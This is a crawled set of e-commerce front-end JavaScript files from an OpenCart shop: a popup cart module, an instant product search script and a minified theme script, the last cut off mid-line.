      if (o.replace_button) {
        o.products_in_cart.forEach(function(product_id) {
          replaceButton(product_id);
        });
      }
    }

    function replaceButton(product_id) {
      if (o.replace_button) {
        var inCartIcon = '<i class="fa fa-check"></i> ';

        if ($("#button-cart").length && $("input[name='product_id']").val() == product_id) {
          var $btnCart = $("#button-cart");
          btn_cart_default_pp = btn_cart_default_pp || $btnCart.html();
          var hasOptions = $("input, select, textarea").filter(function() {
            return this.name.match(/option/);
          });

          $btnCart.addClass("in-cart " + product_id);

          if (o.do_not_add_to_cart && !hasOptions.length) {
            $btnCart.html(inCartIcon + o.btn_in_cart_cp);
          } else {
            $btnCart.html(inCartIcon + o.btn_in_cart_pp);
          }
        } else {
          $(".button-group button").each(function() {
            if ($(this).attr("onclick") && $(this).attr("onclick").substr(0, 8) === "cart.add") {
              var getProductId = $(this).attr("onclick").substr(8, 8).match(/([0-9]+)/g);

              if (getProductId[0] == product_id) {
                btn_cart_default_cp = btn_cart_default_cp || $(this).html();
                $(this).addClass("in-cart " + product_id);
                $(this).html(
                  inCartIcon + '<span class="hidden-xs hidden-sm hidden-md">' + o.btn_in_cart_cp + '</span>'
                );
              }
            }
          });
        }
      }
    }

    function restoreButton(product_id) {
      if (o.replace_button) {
        var $button = $(".in-cart." + product_id);
        if ($button.length) {
          if ($button.attr("id") === "button-cart") {
            $button.html(btn_cart_default_pp);
          } else {
            $button.html(btn_cart_default_cp);
          }
          $button.removeClass("in-cart " + product_id);
        }
      }
    }

    function updateMiniCart() {
      $("#cart").load("index.php?route=common/cart/info #cart > *", {
        method: "post"
      });
    }

    function getRoute() {
      var route = "";
      var query = String(document.location).split("?");
      if (query[1]) {
        var part = query[1].split("&");
        for (i = 0; i < part.length; i++) {
          var data = part[i].split("=");
          if (data[0] === "route" && data[1]) {
            route = data[1];
          }
        }
      }
      return route;
    }

    function showLoader() {
      var position = $(window).width() / 2;
      $(".apc-loader").remove();
      $("body").append('<div class="apc-loader">' + o.text_loading + '</div>');
      $(".apc-loader").css("left", position + "px");
    }

    function hideLoader() {
      $(".apc-loader").remove();
    }

    function openPopupCart(autoclose) {
      clearTimers();
      showLoader();
      $.magnificPopup.open({
        tLoading: false,
        items: {
          src: "index.php?route=" + o.base_path + "/popup",
          type: "ajax"
        },
        showCloseBtn: false,
        fixedContentPos: "auto",
        fixedBgPos: "auto",
        overflowY: "auto",
        removalDelay: 300,
        mainClass: "apc-mfp-zoom-in",
        ajax: {
          settings: {
            type: "post"
          }
        },
        callbacks: {
          ajaxContentAdded: function() {
            hideLoader();
            initPopupCart();
            initCarousel();
            if (typeof autoclose !== 'undefined') {
              autoClosePopup();
            }
          }
        }
      });
    }

    function initPopupCart() {
      $("#apc-btn-close, #apc-btn-continue, #apc-btn-start-shopping").click(function() {
        closePopup();
      });

      $(".apc-panel-heading").click(function() {
        if ($(this).hasClass("active")) {
          $(this).next().slideUp(300);
          $(this).removeClass("active");
        } else {
          $(this).next().slideDown(300);
          $(this).addClass("active");
        }
      });

      $("#apc-btn-coupon").click(function() {
        applyCoupon();
      });

      $("#apc-btn-voucher").click(function() {
        applyVoucher();
      });

      $("#apc-btn-reward").click(function() {
        applyRewardPoints();
      });

      $("#apc-btn-quotes").click(function() {
        getShippingQuotes();
      });

      $("#apc_input_country").on("change", function() {
        getShipppingZones();
      });

      $("#apc_input_country").trigger("change");
      $("#apc_input_zone").on("change", function() {
        hideQuotes();
      });

      $("#apc-btn-cancel-shipping").on("click", function() {
        hideQuotes();
      });

      $("#apc-btn-apply-shipping").on("click", function() {
        applyShipping();
      });
    }

    function closePopup() {
      clearTimers();
      var apcPopup = $.magnificPopup.instance;
      apcPopup.close();
    }

    function autoClosePopup() {
      if (o.autoclose_delay > 0) {
        clearAutocloseTimer();
        autocloseTimer = setTimeout(function() {
          closePopup();
        }, o.autoclose_delay);

        // Cancel autoclose when user activity
        $("#apc-accordion .accordion-toggle").click(function() {
          clearAutocloseTimer();
        });
        $(".apc-related-btn-prev, .apc-related-btn-next").click(function() {
          clearAutocloseTimer();
        });
        $(".apc-qty-input").on("focus", function() {
          clearAutocloseTimer();
        });
        $("#apc-carousel").on("touchstart", function() {
          clearAutocloseTimer();
        });
      }
    }

    function refreshPopup(section) {
      clearTimers();
      if (getRoute("route") === 'checkout/cart' || getRoute("route") === 'checkout/checkout') {
        return location.reload();
      }
      popupRefreshRequest = $.ajax({
        url: "index.php?route=" + o.base_path + "/popup",
        type: "post",
        dataType: "html",
        beforeSend: function() {
          showLoader();
        },
        success: function(data) {
          hideLoader();
          if (section === 'cart') {
            $("#apc-popup-header").replaceWith($(data).find("#apc-popup-header"));
            $("#apc-popup-body").replaceWith($(data).find("#apc-popup-body"));
          } else {
            $("#apc-content").replaceWith($(data).find("#apc-content"));
            initCarousel();
          }
          initPopupCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function addToCart(product_id, quantity) {
      quantity = quantity || 1;
      $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + product_id + "&quantity=" + quantity,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".alert, .text-danger").remove();
          if (json.redirect) {
            if (o.oip_status && typeof oipOpenPopup === "function") {
              oipOpenPopup(product_id);
              hideLoader();
            } else {
              location = json.redirect;
            }
          }
          if (json.success) {
            openPopupCart("autoclose");
            replaceButton(product_id);
            updateMiniCart();
          }
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function addToCartRelated(product_id, quantity) {
      quantity = quantity || 1;
      clearTimers();
      $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + product_id + "&quantity=" + quantity,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          if (json.redirect) {
            if (o.oip_status && typeof oipOpenPopup === "function") {
              hideLoader();
              closePopup();
              setTimeout(function() {
                oipOpenPopup(product_id);
              }, 300);
            } else {
              location = json.redirect;
            }
          }
          if (json.success) {
            refreshPopup();
            updateMiniCart();
            replaceButton(product_id);
          }
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function editCart(key, quantity) {
      clearTimers();
      $.ajax({
        url: "index.php?route=" + o.base_path + "/edit",
        type: "post",
        data: "key=" + key + "&quantity=" + (parseInt(quantity) > 1 ? parseInt(quantity) : 1),
        dataType: "json",
        success: function() {
          updateMiniCart();
          refreshPopup("cart");
        }
      });
    }

    function changeQty(key, value) {
      var qty_input = $("input[name='apc_qty_" + key + "']");
      if (parseInt(value) < 1 && parseInt(qty_input.val()) <= 1) {
        return;
      }
      clearTimers();
      var quantity = parseInt(qty_input.val()) + parseInt(value);
      if (quantity < 1) {
        quantity = 1;
      }
      qty_input.val(quantity);
      qtyChangeTimer = setTimeout(function() {
        editCart(key, quantity);
      }, 300);
    }

    function removeFromCart(key, fromPopup) {
      clearTimers();
      $.ajax({
        url: "index.php?route=checkout/cart/remove",
        type: "post",
        data: "key=" + key,
        dataType: "json",
        beforeSend: function() {
          $('[data-apc-item="' + key + '"]').slideUp(300);
        },
        success: function(json) {
          updateMiniCart();
          if (getRoute() === "checkout/cart" || getRoute() === "checkout/checkout") {
            location.reload();
          } else {
            if (json.removed_product_id) {
              restoreButton(json.removed_product_id);
            }
            if (fromPopup) {
              popupRefreshTimer = setTimeout(function() {
                refreshPopup();
              }, 300);
            }
          }
        }
      });
    }

    function applyCoupon() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/coupon",
        type: "post",
        data: "coupon=" + encodeURIComponent($("#apc_input_coupon").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error_coupon) {
            $(".alert-success").remove();
            $("#apc_input_coupon").parent().after('<div class="text-danger">' + json.error_coupon + '</div>');
            hideLoader();
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function applyVoucher() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/voucher",
        type: "post",
        data: "voucher=" + encodeURIComponent($("#apc_input_voucher").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error_voucher) {
            $(".alert-success").remove();
            $("#apc_input_voucher").parent().after('<div class="text-danger">' + json.error_voucher + '</div>');
            hideLoader();
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function applyRewardPoints() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/reward",
        type: "post",
        data: "reward=" + encodeURIComponent($("#apc_input_reward").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error) {
            $(".alert-success").remove();
            $("#apc_input_reward").parent().after('<div class="text-danger">' + json.error + '</div>');
            hideLoader();
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function hideQuotes() {
      $("#apc-shipping-quotes").slideUp(300);
    }

    function getShipppingZones() {
      hideQuotes();
      $.ajax({
        url: "index.php?route=" + o.shipping_country_url + $("#apc_input_country").val(),
        type: "post",
        dataType: "json",
        success: function(json) {
          if (json.postcode_required === "1") {
            $("#apc_input_postcode").parent().addClass("required");
          } else {
            $("#apc_input_postcode").parent().removeClass("required");
          }
          var html = '<option value="">' + o.text_select + '</option>';
          if (json.zone && json.zone != "") {
            for (i = 0; i < json.zone.length; i++) {
              html += '<option value="' + json.zone[i].zone_id + '"';
              if (json.zone[i].zone_id == o.zone_id) {
                html += ' selected="selected"';
              }
              html += ">" + json.zone[i].name + '</option>';
            }
          } else {
            html += '<option value="0" selected="selected">' + o.text_none + '</option>';
          }
          $("#apc_input_zone").html(html);
        }
      });
    }

    function getShippingQuotes() {
      var country_id = $("#apc_input_country").val();
      o.zone_id = $("#apc_input_zone").val();

      var postcode = encodeURIComponent($("#apc_input_postcode").val());
      $.ajax({
        url: "index.php?route=" + o.shipping_quote_url,
        type: "post",
        data: "country_id=" + country_id + "&zone_id=" + o.zone_id + "&postcode=" + postcode,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".alert, .text-danger").remove();
          $("#apc-quotes").remove();
          if (json.error) {
            if (json.error.country) {
              $("select[name='country_id']").after('<div class="text-danger">' + json.error.country + '</div>');
            }
            if (json.error.zone) {
              $("select[name='zone_id']").after('<div class="text-danger">' + json.error.zone + '</div>');
            }
            if (json.error.postcode) {
              $("input[name='postcode']").after('<div class="text-danger">' + json.error.postcode + '</div>');
            }
            if (json.error.warning) {
              $("#apc-quotes-container").append(
                '<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' +
                json.error.warning +
                '</div>'
              );
              $("#apc-shipping-quotes").slideDown(300);
            }
          }
          if (json.shipping_method) {
            var html = '<div id="apc-quotes" class="apc-quotes-list">';
            for (var i in json.shipping_method) {
              html += '<p><strong>' + json.shipping_method[i].title + '</strong></p>';
              if (!json.shipping_method[i].error) {
                for (var j in json.shipping_method[i].quote) {
                  html += '<div class="radio"><label>';
                  if (json.shipping_method[i].quote[j].code == o.shipping_method) {
                    html +=
                      '<input type="radio" name="shipping_method" value="' +
                      json.shipping_method[i].quote[j].code +
                      '" checked="checked" />';
                  } else {
                    html +=
                      '<input type="radio" name="shipping_method" value="' +
                      json.shipping_method[i].quote[j].code +
                      '" />';
                  }
                  html +=
                    json.shipping_method[i].quote[j].title +
                    ' - ' +
                    json.shipping_method[i].quote[j].text +
                    '</label></div>';
                }
              } else {
                html += '<div class="alert alert-danger">' + json.shipping_method[i].error + '</div>';
              }
            }
            html += '</div>';

            $("#apc-quotes-container").append(html);
            $("#apc-shipping-quotes").slideDown(300);

            if (o.shipping_method) {
              $("#apc-btn-apply-shipping").prop("disabled", false);
            } else {
              $("#apc-btn-apply-shipping").prop("disabled", true);
            }

            $("input[name='shipping_method']").on("change", function() {
              $("#apc-btn-apply-shipping").prop("disabled", false);
            });
          }
        }
      });
    }

    function applyShipping() {
      var shipping_method = encodeURIComponent($("input[name='shipping_method']:checked").val());
      $.ajax({
        url: "index.php?route=" + o.base_path + "/shipping",
        type: "post",
        data: "shipping_method=" + shipping_method,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".alert").remove();
          if (json.warning) {
            $("#apc-quotes-container").append(
              '<div class="alert alert-danger apc-alert"><i class="fa fa-exclamation-circle"></i> ' +
              json.warning +
              '<button type="button" class="close" data-dismiss="alert">×</button></div>'
            );
          } else {
            o.shipping_method = shipping_method;
            refreshPopup("cart");
            updateMiniCart();
          }
        }
      });
    }

    function initCarousel() {
      if (typeof window.Swiper === "function") {
        var apcSwiper = new Swiper("#apc-carousel", {
          slidesPerView: 3,
          autoplay: 4000,
          speed: 300,
          loop: false,
          spaceBetween: 20,
          roundLengths: true,
          nextButton: ".apc-related-btn-next",
          prevButton: ".apc-related-btn-prev",
          breakpoints: {
            420: {
              slidesPerView: 1
            },
            640: {
              slidesPerView: 2
            }
          }
        });
        $("#apc-carousel").hover(
          function() {
            apcSwiper.stopAutoplay();
          },
          function() {
            apcSwiper.startAutoplay();
          }
        );
      }
    }

    if (o.open_when_added) {
      window.cart.add = function(product_id, quantity) {
        return addToCart(product_id, quantity);
      };
      if (o.replace_button) {
        window.cart.remove = function(key) {
          return removeFromCart(key);
        };
        replaceButtons();
      }
    }
  };
  window.AdvancedPopupCart = AdvancedPopupCart;
})();


--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/isearch.js
body_size: 3089
content:
$(document).ready(function() {

    $(window).load(function() {

        var searchBoxSelector = 'input[name=filter_name]:visible';

        var searchParam = 'filter_name';

        var searchCompatibility = '/onefivefour';

        var searchButtonSelector = '#search:visible button';

        var descriptionVariable = 'filter_description';



        if (ocVersion >= '1.5.5.1') {

            searchBoxSelector = 'input[name=search]:visible';

            searchParam = 'search';

            descriptionVariable = 'description';

            searchCompatibility = '';

        }



        if (ocVersion >= '2.0.0.0') {

            searchBoxSelector = '#search:visible input';

        }



        var searchBox = $(searchBoxSelector).first();

        var originalSearchBox = searchBox;



        var hasFocus = $(searchBoxSelector).is(':focus');

        var text = $(searchBoxSelector).val();



        var originalSearchBoxContainer = searchBox.closest('#search').parent().html();

        searchBox.closest('#search').parent().html('<div class="iSearchBoxWrapper">'+originalSearchBoxContainer+'<div class="clearfix"></div><div class="iSearchBox"></div></div>');



        var originalSearchBoxOffset = $(originalSearchBox).offset();

        var originalSearchBoxWidth = $(originalSearchBox).innerWidth();

        var originalSearchBoxHeight = $(originalSearchBox).innerHeight();



        /** Responsive Design logic */

        var respondOnWidthChange = function() {

            var searchFieldWidth = $(searchBoxSelector).first().width() + 16;

            // $('.iSearchBoxWrapper .iSearchBox').width(searchFieldWidth);

        }



        var iSearchAjax = null;



        if (responsiveDesign == 'yes') {

            $(window).resize(function() {

                respondOnWidthChange();

            });

            respondOnWidthChange();

        }

        /** END */



        /** Close iSearch Box on Body Click */

        $(document).click(function() {

            $('.iSearchBox').hide();

        });

        $('.iSearchBoxWrapper').click(function(event) {

            event.stopPropagation();

        });



        /** END */



        /** After Hitting Enter */

        $(searchButtonSelector).bind('click', function() {

            var url = $('base').attr('href') + 'index.php?route=product/search';

            var filter_name =  $(searchBoxSelector).first().val();



            if (filter_name) {

                url += '&'+searchParam+'=' + encodeURIComponent(filter_name);

            }

            if (searchInDescription) {

                url += '&'+descriptionVariable+'=true';

            }



            location = url;

        });



        $(searchBoxSelector).first().bind('keydown', function(e) {

            if (e.keyCode == 13) {

                if ($('.activekey').length) {

                    $('.activekey').trigger('click');

                    return;

                }



                url = $('base').attr('href') + 'index.php?route=product/search';



                var filter_name =  $(searchBoxSelector).first().val();



                if (filter_name) {

                    url += '&'+searchParam+'=' + encodeURIComponent(filter_name);

                }

                if (searchInDescription) {

                    url += '&'+descriptionVariable+'=true';

                }



                location = url;

            }

        });



        /** END */



        /** Non-AJAX Loading */

        if (useAJAX == 'no') {

            $.ajax({

                type: 'get',

                url: 'index.php?route=' + isearch_module_path + '/ajaxget',

                contentType: "application/json; charset=utf-8",

                success: function(o) {

                    productsData = generateProductsDataFromJSONResponse(o);

                }

            });

        }



        var sortProductsByKeyword = function(keywords, products) {

            var words = keywords.split(' ');

            var sortedProducts = [];

            $(products).each(function(i,e) {

                productName = (e.name) ? e.name.toString().toLowerCase() : '';

                if (productName.indexOf(words[0].toLowerCase()) != -1) {

                    sortedProducts.unshift(e);

                } else {

                    sortedProducts.push(e);

                }

            });

            return sortedProducts;

        }



        var filterProductsByKeyword = function(keywords, products, strictMode) {

            var words = keywords.split(' ');

            var filteredProducts = [];

            $(products).each(function(i,e) {

                productName = (e.name) ? e.name.toString().toLowerCase() : '';

                productModel = (e.model) ? e.model.toString().toLowerCase() : '';



                var allWordsExist = true;

                if (strictMode == 'yes') {

                    words[0] = keywords;

                }

                $(words).each(function(j,w) {

                    if (productName.indexOf(w.toLowerCase()) == -1) {

                        if (searchInModel == 'no') {

                            allWordsExist = false;

                        } else {

                            if (productModel.indexOf(w.toLowerCase()) == -1) {

                                allWordsExist = false;

                            }

                        }

                    }

                });



                if (allWordsExist == true) {

                    filteredProducts.push(e);

                }





            });

            return filteredProducts;

        }



        /** END */



        var runSpellCheck = function($searchVal) {

            /*if (SCWords) {

                $(SCWords).each(function(i, e) {

                    if (e.incorrect == $searchVal) {

                        $searchVal = e.correct;

                    }

                });

            }*/

            return $searchVal;

        }



        var searchInProducts =function($name , $searchVal) {

            var iname = $name;

            var searchSplit = $searchVal.split(' ');

            var ind = null;

            $(searchSplit).each(function(i,searchWord) {

                ind = i;

                if (iname.toLowerCase().indexOf(searchWord.toLowerCase()) != -1) {

                    var startPos = iname.toLowerCase().indexOf(searchWord.toLowerCase());

                    var extractStr = iname.substr(startPos, searchWord.length);

                    iname = iname.replace(extractStr,'{'+extractStr+'}');

                }

            });

            if (ind != null) {

                iname = iname.replace(/{/g,'<span class="iMarq">');

                iname = iname.replace(/}/g,'</span>');

            }

            return iname;



            var iname = $name;

            if ($name.toLowerCase().indexOf($searchVal.toLowerCase()) != -1) {

                var startPos = $name.toLowerCase().indexOf($searchVal.toLowerCase());

                var extractStr = $name.substr(startPos, $searchVal.length);

                iname = $name.replace(extractStr,'<span class="iMarq">'+extractStr+'</span>');

            }

            return iname;

        }



        $(window).keydown(function(e) {

            var itemsSet = $('.iSearchBox li:not(.iSearchHeading)');



            if (!itemsSet.length) return;



            var index_next = 0;

            var index_prev = itemsSet.length - 1;



            $(itemsSet).each(function(index, element) {

                if ($(element).hasClass('activekey')) {

                    index_next = index + 1;

                    index_prev = index - 1;



                    $(element).removeClass('activekey');

                }

            });



            if (index_next >= itemsSet.length) index_next = 0;

            if (index_prev < 0) index_prev = itemsSet.length - 1;



            if (e.which == 40) { // Down arrow

                $('.iSearchBox li:not(.iSearchHeading):eq(' + index_next + ')').addClass('activekey');

            } else if (e.which == 38) { // Up arrow

                $('.iSearchBox li:not(.iSearchHeading):eq(' + index_prev + ')').addClass('activekey');

            }

        });



        var generateLIs = function(searchVal, fromProducts) {

            var LIs = '';

            var suggestionLIs = '';

            searchVal = $.trim(searchVal);

            var f = 0;

            var maxFound = iSearchResultsLimit;



            if (typeof fromProducts != 'undefined') {

                var searchSuggestions = typeof fromProducts.suggestions != 'undefined' ? fromProducts.suggestions : [];

                fromProducts = (fromProducts.products) ? fromProducts.products : productsData.products;

            } else {

                fromProducts = productsData.products;

            }



            if (searchInDescription) {

                descriptionSearch = '&'+descriptionVariable+'=true';

            } else {

                descriptionSearch = '';

            }



            var sortedProducts = fromProducts;

            if (useAJAX == 'no') {

                sortedProducts = sortProductsByKeyword(searchVal,fromProducts);

                sortedProducts = filterProductsByKeyword(searchVal, sortedProducts, useStrictSearch);

            }

            $(sortedProducts).each(function(i,e) {

                e.name = (e.name) ? e.name.toString() : '';

                e.model = (e.model) ? e.model.toString() : '';

                e.special = (e.special) ? e.special : '';

                f++;

                if (f <= maxFound) {

                    var iname = searchInProducts(e.name, searchVal);

                    var imodel = searchInProducts(e.model, searchVal);

                    var specialClass = (e.special) ? 'specialPrice' : '';

                    var imageTag = (loadImagesOnInstantSearch == 'no') ? '' : '<img src="'+e.image+'" />';

                    LIs += '<li onclick="document.location.href=\''+e.href.replace('\'', '\\\'').replace('%2F', '/')+'\'">'+imageTag+'<div class="iSearchItem"><h3>'+iname+'<div class="iSearchModel">'+imodel+'</div></h3><div class="iSearchPrice"><span class="'+specialClass+'">'+e.price+'</span><div class="iSearchSpecial">'+e.special+'</div></div><div class="clearfix"></div></div></li>';

                }



            });



            $(searchSuggestions).each(function(i,e) {

                suggestionLIs += '<li onclick="document.location.href=\''+e.url.replace('\'', '\\\'').replace('%2F', '/')+'\'">' + e.term + '</li>';

            });



            var routeToController = 'product/search';



            var viewAllHref = 'index.php?route='+routeToController+'&'+searchParam+'='+encodeURIComponent(searchVal)+descriptionSearch;



            if (f > maxFound) {

                var viewAllLink = moreResultsText.replace('(N)', f);

                var routeToController = 'product/search';



                LIs += '<li class="iSearchViewAllResults" onclick="document.location = \'' + viewAllHref.replace('\'', '\\\'').replace('%2F', '/') + '\'">'+viewAllLink+'</li>';

            }



            if (f == 0) {

                LIs += '<li class="iSearchNoResults">'+noResultsText+'</li>';

            }



            if (LIs != '' || suggestionLIs != '') {

                var productHeading = productHeadingInstant;

                var suggestionHeading = suggestionHeadingInstant;



                var html = '';



                if (suggestionLIs != '') {

                    var suggestionHtml = '<ul class="isearchProducts">';

                    suggestionHtml += '<li class="iSearchHeading">' + suggestionHeadingInstant + '</li>';

                    suggestionHtml += suggestionLIs;

                    suggestionHtml += '</ul>';



                    html += suggestionHtml;

                }



                if (LIs != '') {

                    var productHtml = '<ul class="isearchProducts">';

                    productHtml += '<li class="iSearchHeading">' + productHeading + '</li>';

                    productHtml += LIs;

                    productHtml += '</ul>';



                    html += productHtml;

                }



                $('.iSearchBox').html(html);



                $('.iSearchBox').slideDown(70);

            } else {

                $('.iSearchBox').slideUp(50);

            }





        }



        var generateProductsDataFromJSONResponse = function(jsonObject) {

            var prodData = {

                products: [],

                suggestions: []

            };



            if (typeof jsonObject.products != 'undefined') {

                $(jsonObject.products).each(function(i,e) {

                    var productObj = {

                        'name' : e.name,

                        'image' : e.image,

                        'href' : e.href,

                        'model' : e.model,

                        'price' : e.price,

                        'special' : (e.special) ? e.special : ''

                    };

                    $.merge(prodData.products,[productObj]);

                });

            }



            if (typeof jsonObject.suggestions != 'undefined') {

                $(jsonObject.suggestions).each(function(i,e) {

                    var suggestionObj = {

                        'url' : e.url,

                        'term' : e.term

                    };

                    $.merge(prodData.suggestions,[suggestionObj]);

                });

            }



            return prodData;

        }



        var showSearchResults = function (val, secondTry) {



            if (val.length > 1) {

                if (useAJAX == 'no') {

                    generateLIs(val);

                } else {

                    iSearchAjax = $.ajax({

                        type: 'get',

                        dataType: 'json',

                        url: 'index.php?route=' + isearch_module_path + '/ajaxget&k='+encodeURIComponent(val),

                        contentType: "application/json; charset=utf-8",

                        success: function(o) {

                            var prodData = generateProductsDataFromJSONResponse(o);

                            if (prodData.products == '' && secondTry != true && runSpellCheck(val) != val) {

                                showSearchResults(runSpellCheck(val),true);

                            }

                            generateLIs(val,prodData);



                        },

                        beforeSend: function(jqXHR, settings) {

                            //$('#iSearchBoxLoadingImage').show();

                        },

                        complete: function(jqXHR, textStatus) {

                            //$('#iSearchBoxLoadingImage').hide();

                        }



                    });

                }



            } else {

                $('.iSearchBox').slideUp(50);

            }

        }



        var typewatch = (function(){

            var timer = 0;

            return function(callback, ms){

                clearTimeout (timer);

                timer = setTimeout(callback, ms);

            }

        })();



        $(searchBoxSelector).first().attr('autocomplete', 'off').bind('keyup', function(e) {

            if (e.which == 38 || e.which == 40) return;



            if ($(this).is(':focus')) {

                if (iSearchAjax != null) iSearchAjax.abort();

                var baseVal = $(this).val();

                if (useAJAX == 'no') {

                    showSearchResults(baseVal);

                } else {

                    typewatch(function () {

                        showSearchResults(baseVal);

                    }, 300);

                }

            }

        });



        if (text != "") $(searchBoxSelector).val(text);

        if (hasFocus) {

            $(searchBoxSelector)[0].selectionStart = text.length;

            $(searchBoxSelector)[0].selectionEnd = text.length;

            $(searchBoxSelector).focus().trigger('keyup');

        }

    });

});

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/megnor/custom.js
body_size: 4712
content:
var widthClassOptions=[];var widthClassOptions=({bestseller:'bestseller_default_width',featured:'featured_default_width',special:'special_default_width',latest:'latest_default_width',related:'related_default_width',additional:'additional_default_width',tabbestseller:'tabbestseller_default_width',tabfeatured:'tabfeatured_default_width',tabspecial:'tabspecial_default_width',tablatest:'tablatest_default_width',module:'module_default_width',blog:'blog_default_width',testimonial:'testimonial_default_width'});$(document).ready(function(){$('ul.breadcrumb').before($('#content h2'));$('ul.breadcrumb').before($('#content h1'));$('#content select').customSelect();$('.normal-additional-carousel').bxSlider({mode:'vertical',minSlides:3,slideMargin:0,slideWidth:318});$("#cart .dropdown-toggle").click(function(){$(this).toggleClass("active");$(".cart-menu").slideToggle("slow");$(".myaccount-menu").slideUp("slow");$(".language-menu").slideUp("slow");$(".currency-menu").slideUp("slow");$(".myaccount .dropdown-toggle").removeClass('active');return false;});$("#form-currency .dropdown-toggle").click(function(){$('#form-currency').addClass("active");$(".language-menu").slideUp("slow");$(".currency-menu").slideToggle("slow");$(".myaccount-menu").slideUp("slow");$(".cart-menu").slideUp("slow");$(".myaccount .dropdown-toggle").removeClass('active');$("#cart .dropdown-toggle").removeClass('active');return false;});$("#form-language .dropdown-toggle").click(function(){$('#form-language').addClass("active");$(".currency-menu").slideUp("slow");$(".language-menu").slideToggle("slow");$(".myaccount-menu").slideUp("slow");$(".cart-menu").slideUp("slow");$(".myaccount .dropdown-toggle").removeClass('active');$("#cart .dropdown-toggle").removeClass('active');return false;});$(".myaccount > .dropdown-toggle").click(function(){$(".cart-menu").slideUp("slow");$(".myaccount-menu").slideToggle("slow");$(".language-menu").slideUp("slow");$(".currency-menu").slideUp("slow");$(this).toggleClass("active");$("#cart .dropdown-toggle").removeClass('active');return false;});$('.write-review, .review-count').on('click',function(){$('html, body').animate({scrollTop:$('#tabs_info').offset().top},'slow');});});$(document).click(function(){$(".cart-menu").slideUp('slow');$(".myaccount-menu").slideUp('slow');$(".language-menu").slideUp("slow");$(".currency-menu").slideUp("slow");$("#cart .dropdown-toggle").removeClass('active');});function mobileToggleMenu(){if($(window).width()<980){$("#footer .mobile_togglemenu").remove();$("#footer .column h5").append("<a class='mobile_togglemenu'>&nbsp;</a>");$("#footer .column h5").addClass('toggle');$("#footer .mobile_togglemenu").click(function(){$(this).parent().toggleClass('active').parent().find('ul').toggle('slow');});}else{$("#footer .column h5").parent().find('ul').removeAttr('style');$("#footer .column h5").removeClass('active');$("#footer .column h5").removeClass('toggle');$("#footer .mobile_togglemenu").remove();}}$(document).ready(function(){mobileToggleMenu();});$(window).resize(function(){mobileToggleMenu();});$(document).ready(function(){$(".dropdown-toggle").click(function(){$("ul.dropdown-toggle").toggle('slow');});});function bannerToggle(){if($(window).width()<768){$(".cms_outer .banner_toggle").remove();$(".cms_outer .res_head").append("<a class='banner_toggle'>&nbsp;</a>");$(".cms_outer .res_head").addClass('toggle');$(".cms_outer .banner_toggle").click(function(){$(this).parent().toggleClass('active').parent().find('.banner_content').slideToggle('slow');});}else{$(".cms_outer .res_head").parent().find('.banner_content').removeAttr('style');$(".cms_outer .res_head").removeClass('active');$(".cms_outer .res_head").removeClass('toggle');$(".cms_outer .banner_toggle").remove();}}$(document).ready(function(){mobileToggleMenu();});$(window).resize(function(){bannerToggle();});$(document).ready(function(){$(".dropdown-toggle").click(function(){$("ul.dropdown-toggle").toggle('slow');});});function LangCurDropDown(selector,subsel){var main_block=new HoverWatcher(selector);var sub_ul=new HoverWatcher(subsel);$(selector).click(function(){$(selector).addClass('active');$(subsel).slideToggle('slow');setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);$(selector).removeClass('active');},3000);});$(subsel).hover(function(){setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);},3000);});}$(document).ready(function(){LangCurDropDown('.myaccount','.myaccount-menu');LangCurDropDown('#form-currency','.currency-menu');LangCurDropDown('#form-language','.language-menu');});function leftright(){if($(window).width()<980){if($('.category_filter .col-md-3, .category_filter .col-md-2, .category_filter .col-md-1').hasClass('text-right')==true){$(".category_filter .col-md-3, .category_filter .col-md-2, .category_filter .col-md-1").addClass('text-left');$(".category_filter .col-md-3, .category_filter .col-md-2, .category_filter .col-md-1").removeClass('text-right');}}}$(document).ready(function(){leftright();});$(window).resize(function(){leftright();});function menuResponsive(){if($(window).width()<=979){$('.nav-responsive').css('display','block');if($('.main-navigation').hasClass('treeview')!=true){$("#res-menu").addClass('responsive-menu');$("#res-menu").removeClass('main-menu');$("#res-menu .main-navigation").treeview({animated:"slow",collapsed:true,unique:true});$('#res-menu .main-navigation a.active').parent().removeClass('expandable');$('#res-menu .main-navigation a.active').parent().addClass('collapsable');$('#res-menu .main-navigation .collapsable ul').css('display','block');}}else{$("#res-menu .hitarea").remove();$("#res-menu").removeClass('responsive-menu');$("#res-menu").addClass('main-menu');$(".main-navigation").removeClass('treeview');$("#res-menu ul").removeAttr('style');$('#res-menu li').removeClass('expandable');$('#res-menu 